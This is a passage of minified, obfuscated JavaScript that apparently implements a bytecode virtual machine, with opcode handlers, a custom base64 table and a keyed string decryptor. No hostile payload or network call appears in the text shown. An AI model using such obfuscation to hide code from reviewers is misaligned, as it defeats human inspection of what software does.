TypeError('Cannot\x20destructure\x20\x27'+Cl+'\x27\x20as\x20it\x20is\x20'+Cl+'.');throw new TypeError('Cannot\x20destructure\x20property\x20\x27'+Rr+'\x27\x20of\x20\x27'+Cl+'\x27\x20as\x20it\x20is\x20'+Cl+'.');}zo++;break;}case 0x112:{let Ce=zf[--zx],CH=Ce,Cc=0x0&&typeof Ce!=='object'?zk(Ce,0x1):undefined,Cn,CG,CQ,CK,CF,CU,CE,Ca;if(Cc)CG=Cc[0x0]&0x1,CQ=Cc[0x0]&0x2,CK=Cc[0x0]&0x4,CF=Cc[0x0]&0x8,CE=Cc[0x0]&0x10,CU=Cc[0x1]||0x0,Ca=Cc[0x2]||undefined,Cn={'n':Ce};else{Cn=typeof Ce==='object'?Ce:zk(Ce);let CB=Cn&&zW(Cn[0x20],Cn[0x21]);CG=Cn&&Cn[0x19*CB[0x0]+CB[0x1]&0x1f],CQ=Cn&&Cn[0xc*CB[0x0]+CB[0x1]&0x1f],CK=Cn&&Cn[0x16*CB[0x0]+CB[0x1]&0x1f],CF=Cn&&Cn[0x7*CB[0x0]+CB[0x1]&0x1f],CU=Cn&&Cn[0x20]||0x0,CE=Cn&&Cn[0x14*CB[0x0]+CB[0x1]&0x1f];let Cv=Cn&&Cn[0x10*CB[0x0]+CB[0x1]&0x1f];Ca=Cv!==undefined?Cn[0x9*CB[0x0]+CB[0x1]&0x1f][Cv]:undefined;}Ce=0x0&&typeof CH!=='object'?{'n':CH}:Cn;let CS=CG?R1:undefined,Cf=Rz,Cx;if(CK)Cx=IG(zP,Ce,Cf,M,CE,vmt,CQ);else{if(CQ)CG?Cx=IK(zt,Ce,Cf,CS):Cx=In(zt,Ce,Cf,CE,vmt);else{if(CG){Cx=IQ(If,Ce,Cf,CS);let Cr=vmC_434a22['_$DqKJXu'];Cr===undefined&&zU&&u['has'](zU)&&(Cr=u['get'](zU)),Cr!==undefined&&u['set'](Cx,Cr);}else Cx=Ic(If,Ce,Cf,CE,vmt,CF);}}I2(Cx,'length',{'value':CU,'writable':![],'enumerable':![],'configurable':!![]});Ca!==undefined&&I2(Cx,'name',{'value':Ca,'writable':![],'enumerable':![],'configurable':!![]});zf[zx++]=Cx,zo++;break;}case 0xb5:{let Cp=zf[--zx],Cs=zf[--zx];zf[zx++]=Cs%Cp,zo++;break;}case 0x8f:{let Cd=zf[--zx],Co=zf[--zx];zf[zx++]=Co|Cd,zo++;break;}case 0x10c:{zd[Rv]=zd[Rv]-0x1,zo++;break;}case 0x111:{let CO=zf[zx-0x1];zf[zx-0x1]=zf[zx-0x2],zf[zx-0x2]=CO,zo++;break;}case 0xa8:{let CD=Rz['_$BWjFUl'];CD[Rv]=CD,Rz['_$xON2Wk']=Rv,zo++;break;}case 0x128:{let CM=zf[--zx],CL=zf[--zx];zf[zx++]=CL>CM,zo++;break;}case 0x127:{zf[zx++]=vmP[Rv],zo++;break;}case 0x12d:{zf[--zx]?zo=zp[zo]:zo++;break;}case 0x107:{!zf[--zx]?zo=zp[zo]:(zf[--zx],zo++);break;}case 0x120:{z:{while(zA&&zA['length']>0x0){let CA=zA[zA['length']-0x1];if(CA['_$ksSodX']!==undefined)break;zA['pop']();}if(zA&&zA['length']>0x0){let Cb=zA[zA['length']-0x1];if(Cb['_$ksSodX']!==undefined){zb=null,zZ=![],zi=0x0,zJ=undefined,zT=![],zu=0x0,zg=undefined,zm=!![],zq=zf[--zx],zX=Cb['_$oQEFFq'],zY=Cb['_$LVY3Pb'],zo=Cb['_$ksSodX'];break z;}}(zm||zZ||zT)&&(zm=![],zq=undefined,zZ=![],zi=0x0,zJ=undefined,zT=![],zu=0x0,zg=undefined);zb=null;let CV=zf[--zx];if(zy&&CV===undefined&&!RC)throw new ReferenceError('Must\x20call\x20super\x20constructor\x20in\x20derived\x20class\x20before\x20accessing\x20\x27this\x27\x20or\x20returning\x20from\x20derived\x20constructor');return RQ=CV,0x1;}break;}case 0xfd:{throw zf[--zx];break;}}};while(zo<zO){try{while(zo<zO){let RB=zo<<zV,Rv=zr[zM+RB],Rr=zr[zL+RB];if(Rv===p){let Rp=R5();return zo++,{['_$lfk80s']:S,['_$VWNQdj']:Rp,['_$DhNLC0']:RP};}if(Rv===v){let Rs=R5();return zo++,{['_$lfk80s']:f,['_$VWNQdj']:Rs,['_$DhNLC0']:RP};}if(Rv===r){let Rd=R5();return zo++,{['_$lfk80s']:x,['_$VWNQdj']:Rd,['_$DhNLC0']:RP};}switch(RU[Rv]){case 0x1:{zf[zx-0x1]=zf[zx-0x1]|0x0,zo++;continue;}case 0x2:{let Ro=zf[--zx],RO=zf[--zx];zf[zx++]=RO+Ro,zo++;continue;}case 0x3:{let RD=Rr&0xffff,RM=Rr>>>0x10;zf[zx++]=zE[RD]-zv[RM],zo++;continue;}case 0x4:{zf[zx++]=zE[Rr],zo++;continue;}case 0x5:{let RL=zf[--zx],RV=zf[--zx];zf[zx++]=RV*RL,zo++;continue;}case 0x6:{zf[zx++]=null,zo++;continue;}case 0x7:{let RA=Rr&0xffff,Rb=Rr>>>0x10;zf[zx++]=zd[RA]-zv[Rb],zo++;continue;}case 0x8:{let Rm=zf[--zx],Rq=zf[--zx];zf[zx++]=Rq/Rm,zo++;continue;}case 0x9:{zE[Rr]=zf[--zx],zo++;continue;}case 0xa:{let RZ=zf[--zx];if((typeof RZ==='object'||typeof RZ==='function')&&RZ!==null){const Ri=RZ[Symbol['toPrimitive']];if(Ri!=null){RZ=Ri['call'](RZ,'number');if(RZ!==null&&(typeof RZ==='object'||typeof RZ==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const RJ=RZ['valueOf']();if(RJ===null||typeof RJ!=='object'&&typeof RJ!=='function')RZ=RJ;else{const RT=RZ['toString']();if(RT!==null&&(typeof RT==='object'||typeof RT==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');RZ=RT;}}}zf[zx++]=typeof RZ===s?RZ-0x1n:+RZ-0x1,zo++;continue;}case 0xb:{zf[--zx]?zo=zp[zo]:zo++;continue;}case 0xc:{let Ru=zE[Rr];if((typeof Ru==='object'||typeof Ru==='function')&&Ru!==null){const Rg=Ru[Symbol['toPrimitive']];if(Rg!=null){Ru=Rg['call'](Ru,'number');if(Ru!==null&&(typeof Ru==='object'||typeof Ru==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const RX=Ru['valueOf']();if(RX===null||typeof RX!=='object'&&typeof RX!=='function')Ru=RX;else{const RY=Ru['toString']();if(RY!==null&&(typeof RY==='object'||typeof RY==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');Ru=RY;}}}zE[Rr]=typeof Ru===s?Ru+0x1n:+Ru+0x1,zo++;continue;}case 0xd:{let Rj=zf[--zx],Rw=zv[Rr];if(Rj===null||Rj===undefined)throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+Rj+'\x20(reading\x20'+'\x27'+String(Rw)+'\x27'+')');zf[zx++]=Rj[Rw],zo++;continue;}case 0xe:{let Ry=zf[zx-0x1];zf[zx++]=Ry,zo++;continue;}case 0xf:{let W0=zE[Rr];if((typeof W0==='object'||typeof W0==='function')&&W0!==null){const W1=W0[Symbol['toPrimitive']];if(W1!=null){W0=W1['call'](W0,'number');if(W0!==null&&(typeof W0==='object'||typeof W0==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const W2=W0['valueOf']();if(W2===null||typeof W2!=='object'&&typeof W2!=='function')W0=W2;else{const W3=W0['toString']();if(W3!==null&&(typeof W3==='object'||typeof W3==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');W0=W3;}}}zE[Rr]=typeof W0===s?W0-0x1n:+W0-0x1,zo++;continue;}case 0x10:{let W4=Rr&0xffff,W5=Rr>>>0x10;zf[zx++]=zE[W4]<=zv[W5],zo++;continue;}case 0x11:{let W6=zf[--zx];W6!==null&&W6!==undefined?zo=zp[zo]:zo++;continue;}case 0x12:{!zf[--zx]?zo=zp[zo]:zo++;continue;}case 0x13:{let W7=zf[zx-0x1],W8=zv[Rr];if(W7===null||W7===undefined)throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+W7+'\x20(reading\x20'+'\x27'+String(W8)+'\x27'+')');zf[zx++]=W7[W8],zo++;continue;}case 0x14:{let W9=zf[--zx],WI=zf[--zx];zf[zx++]=WI==W9,zo++;continue;}case 0x15:{zf[--zx],zo++;continue;}case 0x16:{let Wz=zf[--zx],WR=zf[--zx];zf[zx++]=WR%Wz,zo++;continue;}case 0x17:{let WW=zf[--zx],Wh=zf[--zx];zf[zx++]=Wh-WW,zo++;continue;}case 0x18:{zd[Rr]=zf[--zx],zo++;continue;}case 0x19:{let WC=zf[--zx],WN=zf[--zx],Wk=zf[--zx];if(Wk===null||Wk===undefined)throw new TypeError('Cannot\x20set\x20properties\x20of\x20'+Wk+'\x20(setting\x20'+(typeof WN==='symbol'?'\x27'+WN['toString']()+'\x27':typeof WN==='string'?'\x27'+WN+'\x27':typeof WN==='object'||typeof WN==='function'?'\x27<computed\x20key>\x27':'\x27'+String(WN)+'\x27')+')');if(zj){let Wt=typeof Wk==='object'||typeof Wk==='function'?Wk:Object(Wk);if(!Reflect['set'](Wt,WN,WC,Wk))throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(WN)+'\x27\x20of\x20object');}else Wk[WN]=WC;zf[zx++]=WC,zo++;continue;}case 0x1a:{let WP=zd[Rr];if((typeof WP==='object'||typeof WP==='function')&&WP!==null){const Wl=WP[Symbol['toPrimitive']];if(Wl!=null){WP=Wl['call'](WP,'number');if(WP!==null&&(typeof WP==='object'||typeof WP==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const We=WP['valueOf']();if(We===null||typeof We!=='object'&&typeof We!=='function')WP=We;else{const WH=WP['toString']();if(WH!==null&&(typeof WH==='object'||typeof WH==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');WP=WH;}}}zd[Rr]=typeof WP===s?WP+0x1n:+WP+0x1,zo++;continue;}case 0x1b:{let Wc=zf[--zx],Wn=zf[--zx];zf[zx++]=Wn!=Wc,zo++;continue;}case 0x1c:{let WG=Rr&0xffff,WQ=Rr>>>0x10;zf[zx++]=zd[WG]*zv[WQ],zo++;continue;}case 0x1d:{let WK=Rr&0xffff,WF=Rr>>>0x10,WU=Rz;for(let WS=0x0;WS<WF;WS++){WU=WU['_$DCQ2PO'];}let WE=WU['_$BWjFUl'],Wa=WE[WK];if(Wa===WE){let Wf=WU['_$5wZU4j'];throw new ReferenceError('Cannot\x20access\x20\x27'+(Wf&&Wf[WK]||'variable')+'\x27\x20before\x20initialization');}zf[zx++]=Wa,zo++;continue;}case 0x1e:{let Wx=Rr&0xffff,WB=Rr>>>0x10;zf[zx++]=zd[Wx]+zv[WB],zo++;continue;}case 0x1f:{let Wv=zd[Rr];if((typeof Wv==='object'||typeof Wv==='function')&&Wv!==null){const Wr=Wv[Symbol['toPrimitive']];if(Wr!=null){Wv=Wr['call'](Wv,'number');if(Wv!==null&&(typeof Wv==='object'||typeof Wv==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const Wp=Wv['valueOf']();if(Wp===null||typeof Wp!=='object'&&typeof Wp!=='function')Wv=Wp;else{const Ws=Wv['toString']();if(Ws!==null&&(typeof Ws==='object'||typeof Ws==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');Wv=Ws;}}}zd[Rr]=typeof Wv===s?Wv-0x1n:+Wv-0x1,zo++;continue;}case 0x20:{let Wd=zf[--zx],Wo=zf[--zx];zf[zx++]=Wo>=Wd,zo++;continue;}case 0x21:{zf[zx-0x1]=zf[zx-0x1]>>>0x0,zo++;continue;}case 0x22:{let WO=zf[--zx],WD=zf[--zx];zf[zx++]=WD<WO,zo++;continue;}case 0x23:{let WM=Rr&0xffff,WL=Rr>>>0x10;zf[zx++]=zd[WM]<zv[WL],zo++;continue;}case 0x24:{zf[zx++]=zv[Rr],zo++;continue;}case 0x25:{let WV=zf[--zx],WA=zf[--zx],Wb=zv[Rr];if(WA===null||WA===undefined)throw new TypeError('Cannot\x20set\x20properties\x20of\x20'+WA+'\x20(setting\x20'+'\x27'+String(Wb)+'\x27'+')');if(zj){let Wm=typeof WA==='object'||typeof WA==='function'?WA:Object(WA);if(!Reflect['set'](Wm,Wb,WV,WA))throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(Wb)+'\x27\x20of\x20object');}else WA[Wb]=WV;zf[zx++]=WV,zo++;continue;}case 0x26:{let Wq=zf[--zx],WZ=zf[--zx];zf[zx++]=WZ<=Wq,zo++;continue;}case 0x27:{if(zy&&!RC){let WT=Il(Rz);if(WT!==undefined)zS=WT,RC=!![];else throw new ReferenceError('Must\x20call\x20super\x20constructor\x20in\x20derived\x20class\x20before\x20accessing\x20\x27this\x27\x20or\x20returning\x20from\x20derived\x20constructor');}let Wi=zS,WJ=zv[Rr];if(Wi===null||Wi===undefined)throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+Wi+'\x20(reading\x20'+'\x27'+String(WJ)+'\x27'+')');zf[zx++]=Wi[WJ],zo++;continue;}case 0x28:{let Wu=zf[--zx];if((typeof Wu==='object'||typeof Wu==='function')&&Wu!==null){const Wg=Wu[Symbol['toPrimitive']];if(Wg!=null){Wu=Wg['call'](Wu,'number');if(Wu!==null&&(typeof Wu==='object'||typeof Wu==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const WX=Wu['valueOf']();if(WX===null||typeof WX!=='object'&&typeof WX!=='function')Wu=WX;else{const WY=Wu['toString']();if(WY!==null&&(typeof WY==='object'||typeof WY==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');Wu=WY;}}}zf[zx++]=typeof Wu===s?Wu+0x1n:+Wu+0x1,zo++;continue;}case 0x29:{let Wj=zf[--zx],Ww=zf[--zx],Wy=(Rr^0xcfe1)>>>0x0,h0;Wy<0x10?Wy<0x8?Wy<0x4?Wy<0x2?h0=Wy<0x1?Ww>>>Wj:Ww>Wj:h0=Wy<0x3?Ww-Wj:Ww&Wj:Wy<0x6?h0=Wy<0x5?Ww/Wj:Ww>=Wj:h0=Wy<0x7?Ww|Wj:Ww<Wj:Wy<0xc?Wy<0xa?h0=Wy<0x9?Ww===Wj:Ww>>Wj:h0=Wy<0xb?Ww*Wj:Ww<<Wj:Wy<0xe?h0=Wy<0xd?Ww<=Wj:Ww+Wj:h0=Wy<0xf?Ww==Wj:Ww!=Wj:Wy<0x14?Wy<0x12?h0=Wy<0x11?Ww**Wj:Ww!==Wj:h0=Wy<0x13?Ww^Wj:Ww%Wj:Wy<0x18?h0=Wy<0x16?Ww|Wj:Ww&Wj:h0=Wy<0x1c?Ww^Wj:Wj-Ww;zf[zx++]=h0,zo++;continue;}case 0x2a:{zf[zx++]=zv[Rr],zo++;continue;}case 0x2b:{let h1=Rr&0xffff,h2=Rr>>>0x10,h3=zd[h1],h4=zv[h2];if(h3===null||h3===undefined)throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+h3+'\x20(reading\x20'+'\x27'+String(h4)+'\x27'+')');zf[zx++]=h3[h4],zo++;continue;}case 0x2c:{let h5=zf[--zx],h6=zf[--zx];zf[zx++]=h6!==h5,zo++;continue;}case 0x2d:{let h7=zf[--zx];if((typeof h7==='object'||typeof h7==='function')&&h7!==null){const h8=h7[Symbol['toPrimitive']];if(h8!=null){h7=h8['call'](h7,'number');if(h7!==null&&(typeof h7==='object'||typeof h7==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const h9=h7['valueOf']();if(h9===null||typeof h9!=='object'&&typeof h9!=='function')h7=h9;else{const hI=h7['toString']();if(hI!==null&&(typeof hI==='object'||typeof hI==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');h7=hI;}}}zf[zx++]=typeof h7===s?h7:+h7,zo++;continue;}case 0x2e:{let hz=zf[--zx],hR=zf[--zx];if(hR===null||hR===undefined){if(hz===Symbol['iterator'])throw new TypeError((hR===null?'object\x20null':'undefined')+'\x20is\x20not\x20iterable\x20(cannot\x20read\x20property\x20Symbol(Symbol.iterator))');throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+hR+'\x20(reading\x20'+(typeof hz==='symbol'?'\x27'+hz['toString']()+'\x27':typeof hz==='string'?'\x27'+hz+'\x27':typeof hz==='object'||typeof hz==='function'?'\x27<computed\x20key>\x27':'\x27'+String(hz)+'\x27')+')');}zf[zx++]=hR[hz],zo++;continue;}case 0x2f:{zd[Rr]=zd[Rr]+0x1,zo++;continue;}case 0x30:{let hW=zf[--zx],hh=zf[--zx];zf[zx++]=hh>hW,zo++;continue;}case 0x31:{zo=zp[zo];continue;}case 0x32:{zf[zx++]=zd[Rr],zo++;continue;}case 0x33:{zd[Rr]=zd[Rr]-0x1,zo++;continue;}case 0x34:{let hC=zf[--zx],hN=zf[--zx];zf[zx++]=hN===hC,zo++;continue;}case 0x35:{zf[zx-0x1]?zo=zp[zo]:(zf[--zx],zo++);continue;}case 0x36:{zf[zx++]=undefined,zo++;continue;}case 0x37:{!zf[zx-0x1]?zo=zp[zo]:(zf[--zx],zo++);continue;}}if(Rv<0x83){if(RK(Rv,Rr)){if(Rt>0x0){for(let hk=RN-0x1;hk>=0x0;hk--){zd[hk]=Rk[--Rt];}Rh=Rk[--Rt],Rz=Rk[--Rt],RW=Rk[--Rt],zE=Rk[--Rt],zo=Rk[--Rt],zx=Rk[--Rt],zf[zx++]=RQ,zo++;continue;}return RQ;}}else{if(RF(Rv,Rr)){if(Rt>0x0){for(let ht=RN-0x1;ht>=0x0;ht--){zd[ht]=Rk[--Rt];}Rh=Rk[--Rt],Rz=Rk[--Rt],RW=Rk[--Rt],zE=Rk[--Rt],zo=Rk[--Rt],zx=Rk[--Rt],zf[zx++]=RQ,zo++;continue;}return RQ;}}}break;}catch(hP){o=0x0;if(zA&&zA['length']>0x0){let hl=zA[zA['length']-0x1];zx=hl['_$pNqjrz'];hl['_$zZbeXM']!==undefined&&(Rz=hl['_$zZbeXM']);if(hl['_$cvnAAe']!==undefined)zb=null,R4(hP),zo=hl['_$cvnAAe'],hl['_$cvnAAe']=undefined,hl['_$ksSodX']===undefined&&zA['pop']();else hl['_$ksSodX']!==undefined?(zo=hl['_$ksSodX'],hl['_$07XDwH']=hP):(zo=hl['_$LVY3Pb'],zA['pop']());continue;}throw hP;}}if(zy&&!RC){let he=Il(Rz);he!==undefined&&(zS=he,RC=!![]);}let RE=zx>0x0?zf[--zx]:RC?zS:undefined;if(zy&&!RC&&(RE===undefined||RE===null||typeof RE!=='object'&&typeof RE!=='function'))throw new ReferenceError('Must\x20call\x20super\x20constructor\x20in\x20derived\x20class\x20before\x20accessing\x20\x27this\x27\x20or\x20returning\x20from\x20derived\x20constructor');return RE;}return RP(0x0);}function*IE(zK,zF,zU,zE,za,zS){let zf=IU(zK,zF,zU,zE,za,zS);while(!![]){if(zf&&typeof zf==='object'&&zf['_$lfk80s']!==undefined){let zx=zf['_$DhNLC0'],zB;try{zB=yield zf;}catch(zv){zf=zx(0x2,zv);continue;}zB&&typeof zB==='object'&&zB['_$lfk80s']===B?zf=zx(0x3,zB['_$VWNQdj']):zf=zx(0x1,zB);}else return zf;}}let Ia=0x0,IS=function(zK){let zF=zK['next'],zU=zK['throw'],zE=zK['return'];return zK['next']=function(za){Ia++;try{return zF['call'](zK,za);}finally{Ia--;}},zK['throw']=function(za){Ia++;try{return zU['call'](zK,za);}finally{Ia--;}},zK['return']=function(za){Ia++;try{return zE['call'](zK,za);}finally{Ia--;}},zK;},If=function(zK,zF,zU,zE,za,zS){Ia++;try{vmC_434a22['_$cHjFUG']?vmC_434a22['_$cHjFUG']=![]:vmC_434a22['_$ERiWFh']=undefined;let zf=typeof zF==='object'?zF['n']!==undefined?0x0?zk(zF['n']):zF['d']||(zF['d']=zk(zF['n'])):zF:zN(zF),zx=zf&&zW(zf[0x20],zf[0x21]);return IF(zK,zf,zU,zE,za,zS);}finally{Ia--;}},Ix=0x8,IB=0x3,Iv=0xb,Ir=0xa,Ip=0x7,Is=0x2,Id=0x6,Io=0x1,IO=0x0,ID=0x9,IM=0x4,IL=0x5,IV=0x800,IA=0x40,Ib=0x10000,Im=0x40000,Iq=0x4,IZ=0x2000,Ii=0x2,IJ=0x400,IT=0x400000,Iu=0x100,Ig=0x8,IX=0x80000,IY=0x100000,Ij=0x20000,Iw=0x1,Iy=0x1000,z0=0x200000,z1=0x200,z2=0x20,z3=0x8000,z4=0x80,z5=0x4000;function z6(zK){this['_$PdjBe8']=zK,this['_$RuQedq']=new F(zK['buffer'],zK['byteOffset'],zK['byteLength']),this['_$2kXMRd']=0x0;}z6['prototype']['_$IJAzug']=function(){return this['_$PdjBe8'][this['_$2kXMRd']++];},z6['prototype']['_$1pFUOW']=function(){let zK=this['_$RuQedq']['getUint16'](this['_$2kXMRd'],!![]);return this['_$2kXMRd']+=0x2,zK;},z6['prototype']['_$KQ73zN']=function(){let zK=this['_$RuQedq']['getUint32'](this['_$2kXMRd'],!![]);return this['_$2kXMRd']+=0x4,zK;},z6['prototype']['_$OXMv9z']=function(){let zK=this['_$RuQedq']['getInt32'](this['_$2kXMRd'],!![]);return this['_$2kXMRd']+=0x4,zK;},z6['prototype']['_$ZUSF5f']=function(){let zK=this['_$RuQedq']['getFloat64'](this['_$2kXMRd'],!![]);return this['_$2kXMRd']+=0x8,zK;},z6['prototype']['_$XfJ5r2']=function(){let zK=0x0,zF=0x0,zU;do{zU=this['_$IJAzug'](),zK|=(zU&0x7f)<<zF,zF+=0x7;}while(zU>=0x80);return zK>>>0x1^-(zK&0x1);},z6['prototype']['_$1x2C1H']=function(){let zK=this['_$XfJ5r2'](),zF=this['_$PdjBe8'],zU=this['_$2kXMRd'],zE=zU+zK;this['_$2kXMRd']=zE;var za='';while(zU<zE){var zS=zF[zU++];if(zS<0x80)za+=U(zS);else{if(zS<0xe0)za+=U((zS&0x1f)<<0x6|zF[zU++]&0x3f);else{if(zS<0xf0)za+=U((zS&0xf)<<0xc|(zF[zU++]&0x3f)<<0x6|zF[zU++]&0x3f);else{var zf=(zS&0x7)<<0x12|(zF[zU++]&0x3f)<<0xc|(zF[zU++]&0x3f)<<0x6|zF[zU++]&0x3f;zf-=0x10000,za+=U((zf>>0xa)+0xd800,(zf&0x3ff)+0xdc00);}}}}return za;};var z7='HnfDE+xzCb40q/SiGFOvjoZVdN39UIMR68rTwJpKmuaWY2lc1yeAQBL5gs7tXhPk',z8=new K(0x80);for(var z9=0x0;z9<z7['length'];z9++){z8[z7['charCodeAt'](z9)]=z9;}function zI(zK){var zF=zK['charCodeAt'](zK['length']-0x1)===0x3d?zK['charCodeAt'](zK['length']-0x2)===0x3d?0x2:0x1:0x0,zU=(zK['length']*0x3>>0x2)-zF,zE=new K(zU),za=0x0;for(var zS=0x0;zS<zK['length'];zS+=0x4){var zf=z8[zK['charCodeAt'](zS)],zx=z8[zK['charCodeAt'](zS+0x1)],zB=z8[zK['charCodeAt'](zS+0x2)],zv=z8[zK['charCodeAt'](zS+0x3)];zE[za++]=zf<<0x2|zx>>0x4,za<zU&&(zE[za++]=(zx&0xf)<<0x4|zB>>0x2),za<zU&&(zE[za++]=(zB&0x3)<<0x6|zv);}return zE;}function zz(zK,zF,zU){let zE=zK['_$XfJ5r2'](),za=(zU^zF*0x9e3779b1)>>>0x0||0x1,zS=0x0;var zf='';function zx(){return za=(za^za<<0xd)>>>0x0,za=(za^za>>>0x11)>>>0x0,za=(za^za<<0x5)>>>0x0,zS++,zK['_$IJAzug']()^za&0xff;}while(zS<zE){var zB=zx();if(zB<0x80)zf+=U(zB);else{if(zB<0xe0)zf+=U((zB&0x1f)<<0x6|zx()&0x3f);else{if(zB<0xf0)zf+=U((zB&0xf)<<0xc|(zx()&0x3f)<<0x6|zx()&0x3f);else{var zv=((zB&0x7)<<0x12|(zx()&0x3f)<<0xc|(zx()&0x3f)<<0x6|zx()&0x3f)-0x10000;zf+=U((zv>>0xa)+0xd800,(zv&0x3ff)+0xdc00);}}}}return zf;}function zR(zK,zF,zU){let zE=zK['_$IJAzug']();switch(zE){case Ix:return null;case IB:return undefined;case Iv:return![];case Ir:return!![];case Ip:{let za=zK['_$IJAzug']();return za>0x7f?za-0x100:za;}case Is:{let zS=zK['_$1pFUOW']();return zS>0x7fff?zS-0x10000:zS;}case Id:return zK['_$OXMv9z']();case Io:return zK['_$ZUSF5f']();case IO:return zU?zz(zK,zF,zU):zK['_$1x2C1H']();case ID:return BigInt(zK['_$1x2C1H']());case IM:{let zf=zK['_$1x2C1H'](),zx=zK['_$1x2C1H']();return new RegExp(zf,zx);}case IL:{let zB=zK['_$XfJ5r2'](),zv=new K(zB);for(let zr=0x0;zr<zB;zr++){zv[zr]=zK['_$IJAzug']();}return zh(zv);}default:return null;}}function zW(zK,zF){var zU=(Math['imul']((zK>>>0x0)+0x1,0x64914f5b|0x1)^Math['imul']((zF>>>0x0)+0x1,0x64914f5b>>>0x9|0x1)^0x64914f5b)>>>0x0;return[(zU|0x1)>>>0x0,Math['imul'](zU,0xdfd53c9)+0x87f1cdc3>>>0x0];}function zh(zK){let zF;if(zK&&zK['_$2kXMRd']!==undefined)zF=zK;else{let zL=typeof zK==='string'?zI(zK):zK;zF=new z6(zL);}let zU=zF['_$IJAzug'](),zE=(zF['_$KQ73zN']()^0x9a86f0cc)>>>0x0,za=zF['_$XfJ5r2'](),zS=zF['_$XfJ5r2'](),zf=[],zx=zW(za,zS);zf[0x20]=za,zf[0x21]=zS;zE&z4&&(zf[0x12*zx[0x0]+zx[0x1]&0x1f]=zF['_$XfJ5r2']());zE&Im&&(zf[0x10*zx[0x0]+zx[0x1]&0x1f]=zF['_$XfJ5r2']());zE&IZ&&(zf[0x17*zx[0x0]+zx[0x1]&0x1f]=zF['_$KQ73zN']());zE&z3&&(zf[0x2*zx[0x0]+zx[0x1]&0x1f]=zF['_$XfJ5r2']());zE&Ii&&(zf[0xb*zx[0x0]+zx[0x1]&0x1f]=zF['_$KQ73zN']());zE&Iu&&(zf[0xd*zx[0x0]+zx[0x1]&0x1f]=zF['_$XfJ5r2']());if(zE&Iq){let zV=zF['_$XfJ5r2'](),zA={};for(let zb=0x0;zb<zV;zb++){let zm=zF['_$XfJ5r2'](),zq=zF['_$XfJ5r2']();zA[zm]=zq;}zf[0xa*zx[0x0]+zx[0x1]&0x1f]=zA;}zE&IJ&&(zf[0x3*zx[0x0]+zx[0x1]&0x1f]=zF['_$KQ73zN']());zE&Ig&&(zf[0x4*zx[0x0]+zx[0x1]&0x1f]=zF['_$KQ73zN']());zE&IT&&(zf[0x8*zx[0x0]+zx[0x1]&0x1f]=zF['_$KQ73zN']());zE&IV&&(zf[0x19*zx[0x0]+zx[0x1]&0x1f]=0x1);zE&IA&&(zf[0xc*zx[0x0]+zx[0x1]&0x1f]=0x1);zE&Ib&&(zf[0x16*zx[0x0]+zx[0x1]&0x1f]=0x1);zE&Iw&&(zf[0x7*zx[0x0]+zx[0x1]&0x1f]=0x1);zE&Iy&&(zf[0x14*zx[0x0]+zx[0x1]&0x1f]=0x1);zE&z0&&(zf[0x6*zx[0x0]+zx[0x1]&0x1f]=0x1);zE&z1&&(zf[0x5*zx[0x0]+zx[0x1]&0x1f]=0x1);zE&z2&&(zf[0x13*zx[0x0]+zx[0x1]&0x1f]=0x1);zE&Ij&&(zf[0xe*zx[0x0]+zx[0x1]&0x1f]=0x1);let zB=zF['_$XfJ5r2'](),zv=[];I7(zv,null);let zr=zf[0x3*zx[0x0]+zx[0x1]&0x1f]||0x0;for(let zZ=0x0;zZ<zB;zZ++){zv[zZ]=zR(zF,zZ,zr);}zf[0x9*zx[0x0]+zx[0x1]&0x1f]=zv;function zp(zi){let zJ=zi['_$IJAzug']();switch(zJ){case Ix:return-0x1;case Ip:{let zT=zi['_$IJAzug']();return zT>0x7f?zT-0x100:zT;}case Is:{let zu=zi['_$1pFUOW']();return zu>0x7fff?zu-0x10000:zu;}case Id:return zi['_$OXMv9z']();case Io:return zi['_$ZUSF5f']()|0x0;case IO:return zi['_$1x2C1H']()|0x0;default:return-0x1;}}let zs=zF['_$XfJ5r2'](),zd=!!(zE&z5),zo=zd?zs*0x3:zs<<0x1;if(zs<0x0||zo<0x0)throw new RangeError('Invalid\x20array\x20length');let zO=null,zD={'__proto__':zO,'length':zo},zM=0x0;if(zd){let zi=zf[0x0*zx[0x0]+zx[0x1]&0x1f]<=0x80;for(let zJ=0x0;zJ<zs;zJ++){zD[zM++]=zF['_$XfJ5r2'](),zD[zM++]=zp(zF);let zT=0x0,zu=0x0,zg;do{zg=zF['_$IJAzug'](),zT|=(zg&0x7f)<<zu,zu+=0x7;}while(zg>=0x80);zT=zT>>>0x0,zD[zM++]=zi?(zT&0x7f)<<0x14|(zT>>>0x7&0x7f)<<0xa|zT>>>0xe&0x7f:(zT&0xfff)<<0x14|(zT>>>0xc&0x3ff)<<0xa|zT>>>0x16&0x3ff;}}else{let zX=(za*0xfbe1^zS*0xc223^zs*0x652f^zB*0x5d8d)>>>0x0&0x3;switch(zX){case 0x1:for(let zY=0x0;zY<zs;zY++){zD[zM++]=zF['_$XfJ5r2']();}for(let zj=0x0;zj<zs;zj++){zD[zM++]=zp(zF);}break;case 0x2:for(let zw=0x0;zw<zs;zw++){zD[zM++]=zp(zF),zD[zM++]=zF['_$XfJ5r2']();}break;case 0x3:for(let 